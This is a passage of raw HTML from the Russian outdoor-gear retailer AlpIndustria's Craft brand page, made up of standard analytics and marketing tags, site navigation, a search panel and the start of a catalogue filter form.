

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria.ru/brands/craft.html
body_size: 36208
content:
<!DOCTYPE html>
<html lang="ru" class="page _catalog">

<head>
	<meta charset="utf-8" />
	<title>Craft | Бренды | АЛЬПИНДУСТРИЯ</title>
<meta name="Description" content="Интернет-магазин туристического и альпинистского снаряжения АльпИндустрия. Меняем кофе в постель на рассвет в горах с 1988 года.">
<meta name="Keywords" content="интернет магазин туристического снаряжения,  магазин туристического снаряжения, палатка, рюкзак, спальник,  палатка туристическая, палатка купить, палатка кемпинговая, палатка продажа, палатка магазин, рюкзак купить, рюкзак туристический, спальник купить, спальный мешок, спальный мешок купить, туристический магазин, туристический магазин москва, туристическое снаряжение, магазин туристического снаряжения, туристическое снаряжение москва">
<meta property="og:title" content="Craft" />
<meta property="og:image" content="https://alpindustria.ru/img/favicons/android-icon-192x192.png" />
<meta property="og:url" content="https://alpindustria.ru/brands/craft.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="АльпИндустрия - интернет-магазин туристического снаряжения" />
<meta property="og:type" content="website" />
<link rel="canonical" href="https://alpindustria.ru/brands/craft.html"/>	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script type="text/javascript">!function(){function e(e){return r.indexOf(e)>-1}function n(e){return a.indexOf(e)>-1}function o(e){return d.indexOf(e)>-1}var t=[],i=navigator,r=i.platform.toLowerCase(),a=i.userAgent.toLowerCase(),d=i.appName.toLowerCase(),s=document.documentElement,c=(localStorage,n("iphone")||n("ipod")||n("ipad")||n("android")||n("iemobile")||n("blackberry")||n("bada")?"_mobile":"_desktop");t.push(c);var m="";n("ipad")||n("iphone")||n("ipod")?m="_ios":n("android")?m="_android":e("win")?m="_win":e("mac")?m="_mac":e("linux")&&(m="_linux"),t.push(m);var u="";n("firefox")?u="_ff":n("opr")?u="_opera":n("yabrowser")?u="_yandex":n("edge")?u="_edge":n("trident")||o("explorer")||o("msie")?u="_ie":n("safari")&&!n("chrome")?u="_safari":n("chrome")&&(u="_chrome"),t.push(u),window.environmentObject={platform:c,os:m,browser:u,isLocal:0==window.location.href.indexOf("http://localhost:")},s.className+=" "+t.join(" ");var l=new XMLHttpRequest;l.open("GET","/assets/svg/sprite.svg",!0),l.overrideMimeType("image/svg+xml"),l.onreadystatechange=function(){function e(){if(document.body){var n=document.querySelector(".invisible-container");n||(n=document.createElement("div"),n.className="invisible-container",document.body.insertBefore(n,document.body.firstChild)),n.appendChild(l.responseXML.documentElement)}else setTimeout(e,16)}l.readyState===XMLHttpRequest.DONE&&200===l.status&&e()},l.send(""),setTimeout(function(){document.documentElement.classList.remove("_loading"),document.documentElement.classList.add("animations")},3e3);const p=function(){const e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",e+"px")};window.innerWidth<768&&(p(),window.addEventListener("orientationchange",p))}();</script>

	<link rel="preload" href="/assets/fonts/SuisseIntl-Book.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preconnect" href="https://cdn.diginetica.net/">

	<link rel="stylesheet" href="/assets/css/styles.css?a=am" />
	<link rel="stylesheet" href="/css/main3.css?a=111" />
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
	<link rel="icon" href="https://alpindustria.ru/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://alpindustria.ru/manifest.json">
	<meta name="msapplication-TileColor" content="#324481">
	<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="mask-icon" href="https://alpindustria.ru/safari-pinned-tab.svg" color="#324481">
	<script type="text/javascript">
const is_true_ai = 1;
var session_id = 304454505;
var YANDEX_MAP_ADDR_ON = 1;
var session_is_auth = false;
var client_city_id = 0;
var mindbox_cart = {
};
</script>
<script>
var google_tag_params = {
	ecomm_prodid: '',
	ecomm_pagetype: 'category',
	ecomm_totalvalue: '',
	hasaccount: 'n'
};
/* <![CDATA[ */
var google_conversion_id = 870541268;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
dataLayer = [{
	google_tag_params: window.google_tag_params
}];
//console.log(dataLayer);
</script>
<!-- End Google Tag Manager DataLayer -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJH9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHJH9B');
</script>
<!-- End Google Tag Manager -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3559434", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3559434;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(2580781, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true,

		ecommerce:"dataLayer"
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/2580781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json">
<script>
mindbox = window.mindbox || function() {
	mindbox.queue.push(arguments);
};
mindbox.queue = mindbox.queue || [];
mindbox('create', {
	firebaseMessagingSenderId: "233762952849"
});
mindbox("webpush.create");
mindbox("webpush.migrate", {
	migrateOperation: "MigrateWebPush"
});
mindbox("async", {
	operation: "ViewCategory",
		data: {
		viewProductCategory: {
			productCategory: {
				ids: {
					alpindustriaRU: "brand_375"
				}
			}
		}
	}
});
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->




<script type="text/javascript">
	var digiScript = document.createElement('script');
	digiScript.src = '//cdn.diginetica.net/6168/client.js';
	digiScript.defer = true;
	digiScript.async = true;
	document.head.appendChild(digiScript);
</script>
	<script src="https://api-maps.yandex.ru/2.1/?apikey=e3996740-e8c1-44ae-992e-5413d3a80c76&lang=ru_RU"></script>
		
	</head>
<body class="page__body">
	<script src="https://aq.dolyame.ru/2407/client.js?ts=1768917628939" defer async></script>

<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ayhd8okr");
</script>
<!-- calltouch -->
	<div class="page__wrapper wrapper">
				<header class="page__header header">
			<div class="header__container container">
				<div class="header__left">
					<button class="header__button button _burger" aria-label="Меню" data-menu-opener>
						<span class="button__line"></span>
						<span class="button__line"></span>
					</button>
					<form class="search-block header__search">
						<button class="search-block__btn _search  button" type="button" aria-label="Поиск" data-search-toggle="0">
							<svg class="button__icon _search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-search" />
							</svg>

							<svg class="button__icon _close-search" width="32" height="32" viewBox="0 0 32 32">
								<use xlink:href="#icon-close-search" />
							</svg>

							<span class="search-block__btn-text _empty  h7 ttu" data-search-toggle-text><span class="search-block__label">Поиск: </span><span class="search-block__value" data-search-toggle-value></span></span>
						</button>
					</form>
										<a class="header__compare-link _compare button" href="/compare/" data-tippy-content="Сравнение товаров" data-header-compare>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-compare" />
						</svg>
						<span class="header__cart-number p4"  style="display:none;">0</span>
					</a>
									</div>
				<a href="/" class="header__logo-link" aria-label="На главную">
					<svg class="header__logo-icon _full" width="244" height="27">
						<use xlink:href="#icon-logo-full" />
					</svg>
					<svg class="header__logo-icon _short" width="71" height="36">
						<use xlink:href="#icon-logo-short" />
					</svg>
				</a>
				<ul class="header__actions">
					<li class="header__actions-item _user">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _user" aria-label="Личный кабинет" data-header-my>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">+</span>
						</a>
					</li>
										<li class="header__actions-item _wishlist">
						<a href="#auth" data-popup-opener="auth" class="header__actions-link _wishlist" aria-label="Вишлисты" data-header-wishlist data-tippy-content="Мои Вишлисты">
							<svg width="32" height="32">
								<use xlink:href="#icon-heart" />
							</svg>
							<span class="header__cart-number p4"  style="display:none;">0</span>
						</a>
					</li>
										<li class="header__actions-item _cart">
						<a href="#" class="header__actions-link _cart" aria-label="Корзина" data-popup-opener="cart" data-top-cart>
							<svg width="32" height="32">
								<use xlink:href="#icon-cart" />
							</svg>
							<span class="header__cart-number p4" data-top-cart-num style="display:none;">0</span>
						</a>
					</li>
				</ul>
			</div>
		</header>
		<div class="page__menu menu" data-menu>
			<div class="menu__top">
				<a href="/my/" class="menu__user-link ttu">
					<svg class="menu__user-icon" width="24" height="24">
						<use xlink:href="#icon-user" />
					</svg>
					Личный кабинет				</a>
				<a href="/compare/" class="menu__compare-link ttu">
                    <svg class="menu__user-icon" width="24" height="24">
                        <use xlink:href="#icon-compare" />
                    </svg>
                    Сравнение товаров
                </a>
				<button class="menu__location ttu" type="button" data-popup-opener="city-form">
					<svg class="menu__location-icon _map" width="16" height="16">
						<use xlink:href="#icon-map-pin" />
					</svg>
					<span data-city-choose-sel>Кеймбридж</span>
					<svg class="menu__location-icon _arrow" width="16" height="16">
						<use xlink:href="#icon-arrow-down" />
					</svg>
				</button>
				<p class="menu__info p4">Звоните нам ежедневно с 9:00 до 21:00 или напишите нам:</p>
				<p class="menu__info-links h7">
					<a class="menu__tel" href="tel:84956455773">8 495 645 57 73</a>
					<a class="menu__tel" href="tel:88007751630">8 800 775 16 30</a>
					<a class="menu__mail" href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>
				</p>
			</div>
			<nav class="menu__nav">
				<ul class="menu__nav-list">
										<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-shop.webp" data-menu-img-srcset="/assets/images/menu/menu-shop@2x.webp 2x">
							Каталог
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>
						</a>
						<div data-menu-accordion-content>
							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Товары
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog" aria-label="Товары">
									<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/">Все товары</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/odejda/">Одежда</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/obuv/">Обувь</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/turisticheskoe-snaryajenie/">Туристическое снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/alpinistskoe-snaryajenie/">Альпинистское снаряжение</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/gornye-lyji/">Горные лыжи</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/diskont/">Скидки</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/splitbordy/">Сноуборды</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/certificates/">Подарочные сертификаты</a>
									</li>
								</ul>
							</div>

							<div class="menu__catalog-accordion">
								<button type="button" data-menu-accordion-inner-toggle>
									Активности
									<svg width="32" height="32">
										<use xlink:href="#icon-accordion-arrow"></use>
									</svg>
								</button>
								<ul class="menu__dropdown _catalog _activities" aria-label="Активности">
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-alpinizm/">Альпинизм</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skalolazanie/">Скалолазание</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trekking/">Треккинг</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-freeride/">Фрирайд</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-skitour/">СкиТур</a>
									</li>
																		<li class="menu__dropdown-item">
										<a class="menu__dropdown-link h7 ttu" href="/catalog/ttype-trailranning/">Трейлраннинг</a>
									</li>
																	</ul>
							</div>
						</div>
					</li>
					
					
															<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/shops/" data-menu-img-src="/assets/images/menu/menu-address.webp" data-menu-img-srcset="/assets/images/menu/menu-address@2x.webp 2x">
							Магазины
						</a>
					</li>
					<li class="menu__nav-item _dropdown">
						<a class="menu__nav-link ttu" href="#" data-menu-accordion-toggle data-menu-img-src="/assets/images/menu/menu-community.webp" data-menu-img-srcset="/assets/images/menu/menu-community@2x.webp 2x">
							Сообщество
							<svg class="menu__accordion-icon" width="32" height="32">
								<use xlink:href="#icon-accordion-arrow" />
							</svg>

						</a>
						<div data-menu-accordion-content>
							<ul class="menu__dropdown">
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/" data-menu-img-src="/assets/images/menu/menu-club.webp" data-menu-img-srcset="/assets/images/menu/menu-club@2x.webp 2x">Горный клуб</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/lessons/">Лекции и практика</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/school/skalodrom/">Скалодром</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/trailrunning/">Трейлы</a>
								</li>
								<li class="menu__dropdown-item">
									<a class="menu__dropdown-link h7 ttu" href="/freeride/">Фрирайд</a>
								</li>
							</ul>
						</div>
					</li>
					
					
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat/" data-menu-img-src="/assets/images/menu/menu-rent.webp" data-menu-img-srcset="/assets/images/menu/menu-rent@2x.webp 2x">
							Прокат
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/prokat-i-servisy/" data-menu-img-src="/assets/images/menu/menu-service.webp" data-menu-img-srcset="/assets/images/menu/menu-service@2x.webp 2x">
							Сервисы
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/articles/" data-menu-img-src="/assets/images/menu/menu-news.webp" data-menu-img-srcset="/assets/images/menu/menu-news@2x.webp 2x">
							Статьи
						</a>
					</li>
					<li class="menu__nav-item">
						<a class="menu__nav-link ttu" href="/company/" data-menu-img-src="/assets/images/menu/menu-about.webp" data-menu-img-srcset="/assets/images/menu/menu-about@2x.webp 2x">
							О нас
						</a>
					</li>
				</ul>
			</nav>
			<ul class="menu__links">
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/brands/" data-menu-img-src="/assets/images/menu/menu-brand.webp" data-menu-img-srcset="/assets/images/menu/menu-brand@2x.webp 2x">Бренды</a>
				</li>
                <li class="menu__links-item">
                    <a class="menu__link h6 ttu" href="/discount/" data-menu-img-src="/assets/images/menu/menu-delivery.webp" data-menu-img-srcset="/assets/images/menu/menu-delivery@2x.webp 2x">Дисконтная<br>программа</a>
                </li>
				<li class="menu__links-item">
					<a class="menu__link h6 ttu" href="/eco/" data-menu-img-src="/assets/images/menu/menu-eco.webp" data-menu-img-srcset="/assets/images/menu/menu-eco@2x.webp 2x">Экология</a>
				</li>
			</ul>
			<div class="menu__bg-wrapper">
				<img class="menu__bg-img _opened" src="/assets/images/menu/menu-shop.webp" srcset="/assets/images/menu/menu-shop@2x.webp 2x" alt="" data-menu-img="" width="1024" height="819">
			</div>
		</div>
		<div class="page__search-menu search-menu _no-results" data-search-menu>
			<form class="search-menu__form" data-search-menu-form>
				<input class="search-menu__input" type="text" name="Поиск" placeholder="Поиск по каталогу" aria-label="Поиск" autocomplete="off" data-search-menu-input required>
				<button class="search-menu__submit-btn button" type="button" data-search-menu-submit>
					<span class="button__text">Найти</span>
					<svg class="button__icon" width="24" height="24">
						<use xlink:href="#icon-arrow-right" />
					</svg>
				</button>
			</form>
			<div class="search-menu__tabs">
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-shop-radio" name="search-menu-tab" value="shop" checked data-search-menu-tab data-search-input-placeholder="Поиск по каталогу">
					<label class="radio__label button _quick-filter p3" for="search-menu-shop-radio">
						Каталог
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-community-radio" name="search-menu-tab" value="community" data-search-menu-tab data-search-input-placeholder="Поиск по сообществу">
					<label class="radio__label button _quick-filter p3" for="search-menu-community-radio">
						Сообщество
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-news-radio" name="search-menu-tab" value="news" data-search-menu-tab data-search-input-placeholder="Поиск по статьям">
					<label class="radio__label button _quick-filter p3" for="search-menu-news-radio">
						Статьи
					</label>
				</div>
				<div class="radio _button search-menu__radio">
					<input class="radio__input visually-hidden" type="radio" id="search-menu-brands-radio" name="search-menu-tab" value="brands" data-search-menu-tab data-search-input-placeholder="Поиск по брендам">
					<label class="radio__label button _quick-filter p3" for="search-menu-brands-radio">
						Бренды
					</label>
				</div>
			</div>
			<div class="search-menu__results">
				<div class="search-menu__results-col _left">
					<div class="search-menu__list-wrapper _results">
						<ul class="search-menu__list p2" data-search-list>
							
						</ul>
						<button class="search-menu__show-more-btn _show-more _no-bd button" type="button" data-search-list-more>
							<span class="button__text">Показать еще</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-plus-circle" />
							</svg>
						</button>
					</div>
					<div class="search-menu__history c-gray-dark" style="display:none;" data-search-history>
						<p class="search-menu__history-title h7 ttu">История поиска</p>
						<ul class="search-menu__list _history p2" data-search-history-list>
							
						</ul>
						<button class="search-menu__clear-history-btn button" type="button" data-search-history-clear>
							<span class="button__text">Очистить историю</span>
							<svg class="button__icon" width="32" height="32">
								<use xlink:href="#icon-close-search" />
							</svg>
						</button>
					</div>
				</div>
				<div class="search-menu__results-col _right">
					<ul style="display:none;">
						<li data-search-item><a class="search-menu__results-link" href=""></a></li>
						<li data-search-history-item><a href="" class="search-menu__history-link"></a></li>
						<li class="news-list__item" data-search-articles-item>
							<a href="" class="news-item">
								<p class="news-item__category-date">
									<span class="p3" data-search-articles-item-cat></span>
									<span class="news-item__date c-gray-dark"  data-search-articles-item-date></span>
								</p>
								<p class="news-item__title h6 ttu"  data-search-articles-item-name></p>
								<p class="news-item__author">
									<span class="p3 c-gray-dark"  data-search-articles-item-author></span>
									<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
										<use xlink:href="#icon-promo-arrow" />
									</svg>

								</p>
								<div class="news-item__img">
									<img data-search-articles-item-img src="" srcset="" alt="">
								</div>
							</a>
						</li>
						<li class="news-list__item" data-search-articles-item-empty><div class="catalog-promo _empty" style="box-shadow:none;"></div></li>
						<li class="search-menu__results-item" data-search-lessons-item>
							<a href="" class="class-item _search">
								<div class="class-item__content">
									<p class="class-item__title h6 ttu" data-search-lessons-item-name></p>
									<div class="class-item__img">
										<img data-search-lessons-item-img src="" srcset="" alt="">
									</div>
									<div class="class-item__content-inner">
										<p class="class-item__place">
											<span class="p3">Место проведения:</span>
											<span data-search-lessons-item-place class="class-item__place-name p3 c-blue-dark">
												<svg class="class-item__place-icon" width="25" height="25" viewBox="0 0 25 25">
													<use xlink:href="#icon-pin" />
												</svg>
											</span>
										</p>
										<p class="class-item__text p3" data-search-lessons-item-text></p>
									</div>
								</div>
								<div class="class-item__info">
									<p class="class-item__date ttu">
										<span class="h6" data-search-lessons-item-day></span>
										<span class="h7" data-search-lessons-item-month></span>
									</p>
									<p class="class-item__date h6 ttu" data-search-lessons-item-price></p>
								</div>
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item>
							<a class="search-menu__brand-link" href="">
								<img class="search-menu__brand-img" src="" width="200" alt="">
							</a>
						</li>
						<li class="search-menu__results-item" data-search-brands-item-empty><div class="catalog-promo _empty" style="min-height:auto;height:auto;"></div></li>
					</ul>
					<ul class="search-menu__results-list _shop" data-search-catalog-list></ul>
					<ul class="search-menu__results-list _community" data-search-lessons-list></ul>
					<ul class="news-list search-menu__results-list _news _search" data-search-articles-list></ul>
					<ul class="search-menu__results-list _brands" data-search-brands-list></ul>
				</div>
			</div>
		</div>
				
		<section class="page__hero hero-catalog _subcategory" data-parallax>
	<div class="hero-catalog__bg-img-wrapper">
		<picture class="picture hero-catalog__bg-img _hero" style="display:none;">
			<source media="(max-width: 375px)" srcset="/img/catalog/root-xs.jpg, /img/catalog/2x/root-xs.jpg 2x">
			<source media="(max-width: 768px)" srcset="/img/catalog/root-sm.jpg, /img/catalog/2x/root-sm.jpg 2x">
			<source media="(max-width: 1024px)" srcset="/img/catalog/root-md.jpg, /img/catalog/2x/root-md.jpg 2x">
			<source media="(max-width: 1440px)" srcset="/img/catalog/root-lg.jpg, /img/catalog/2x/root-lg.jpg 2x">
			<img src="/img/catalog/root.jpg" srcset="/img/catalog/2x/root.jpg 2x" width="1728" height="720" alt="" aria-hidden="true">
		</picture>
		<picture class="picture hero-catalog__bg-img _equipment" style="display:block;">
					</picture>
			</div>
	<div class="hero-catalog__container container">

		<h1 class="hero-catalog__title ttu tac" itemscope itemtype="https://schema.org/BreadcrumbList">
			<span class="hero-catalog__title-root h7">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="hero-catalog__title-link" href="/brands/" itemprop="item"><span itemprop="name">Бренды</span></a><meta itemprop="position" content="1" /></span>
				<span class="hero-catalog__title-separator">/</span>
				
							</span>
			<span class="hero-catalog__title-category h4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Craft</span>
				<meta itemprop="position" content="2" />
			</span>
		</h1>
		<div style="padding-top: 1rem;padding-bottom: 1rem;">
		<div class="catalog_menu_out quick-filter__item" data-drag-scroll data-catalog-menu>
			<div class="catalog_menu_in">
								<ul class="quick-filter__subcategories" data-catalog-opened>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/craft.odejda.html" class="quick-filter__button _quick-filter button">
							<span class="button__text">Одежда</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/brands/craft.diskont.html" class="quick-filter__button _quick-filter button">
							<span class="button__text">Скидки</span>
						</a>
					</li>
									</ul>
			</div>
		</div>
		</div>
		
			</div>
</section>
<div class="page__filters filters">
	<div class="filters__container container">
		<div class="filters__left">
			<button class="filters__button _filter ttu" type="button" aria-labelledby="filter-button-label" data-filters-toggle>
				<span id="filter-button-label">Фильтры</span>
				<svg class="filters__button-icon _filter" width="32" height="32">
					<use xlink:href="#icon-filter" />
				</svg>
				<svg class="filters__button-icon _close" width="32" height="32">
					<use xlink:href="#icon-close-filter" />
				</svg>
				<span class="filters__button-number p4" data-catalog-filters-num>1</span>
			</button>
			
					</div>
		<p class="filters__items-number p2" data-catalog-prods-num>8 товаров</p>
		<div class="filters__layout">
			<p class="p2" id="layout-label">Сетка</p>
			<div class="filters__layout-buttons" aria-labelledby="layout-label">
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="2" aria-label="2">
					<svg class="button__icon">
						<use xlink:href="#icon-grid" />
					</svg>
				</button>
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="1" aria-label="1">
					<svg class="button__icon">
						<use xlink:href="#icon-rows" />
					</svg>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="2">
					<span class="button__text">2</span>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="3">
					<span class="button__text">3</span>
				</button>
				<button class="filters__layout-button _layout _active button" type="button" data-cols="4">
					<span class="button__text">4</span>
				</button>
			</div>
		</div>
	</div>
</div>

<main id="catalog-main" class="page__main" data-list-name="Craft">
	<section class="page__catalog catalog">
		<div class="catalog__wrapper">
			<div class="catalog__filters-wrapper">
				<form action="/brands/craft.html" data-catalog-filters class="catalog__filters-form filters-form">
					<input type="hidden" data-catalog-autoscroll value="1">
					<input type="hidden" name="page" value="0">
										<input type="hidden" name="nal_all" value="0">
					<input type="hidden" data-nal-def value="-1">
					<input type="hidden" data-banners-was value="0">
					
					
					<ul data-catalog-filters-sel class="filters-form__selected-filters filters-form__container">
						<li data-shablon style="display:none;">
							<button class="filters-form__button _quick-filter _selected button" type="button">
								<em class="button__color" style="display:none;"></em>
								<span class="button__text"></span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button" />
								</svg>
							</button>
						</li>
						<li>
							<button data-catalog-orderby-sel class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">По наличию</span>
							</button>
						</li>
																																																
						
																		<li data-catalog-sel-one>
							<button data-catalog-nal-sel="-1" class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">Интернет-магазин</span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button"></use>
								</svg>
							</button>
						</li>
																		
																		
																														<li>
							<button data-catalog-filters-clear class="filters-form__button _clear-filter button" type="button">
								<span class="button__text">Очистить все</span>
							</button>
						</li>
					</ul>
					<ul class="filters-form__list">
					
												<li class="filters-form__item filters-form__container">
							<div class="filters-form__item-title _switch">
								<svg class="filters-form__item-icon" width="52" height="52">
									<use xlink:href="#icon-filter-discount" />
								</svg>
								<p id="filter-specpred">
									Скидки
									<span class="filters-form__item-text p3 c-gray-dark">Сейчас дешевле</span>
								</p>
								<label class="switch p3  filters-form__item-switch _rounded" aria-labelledby="filter-specpred">
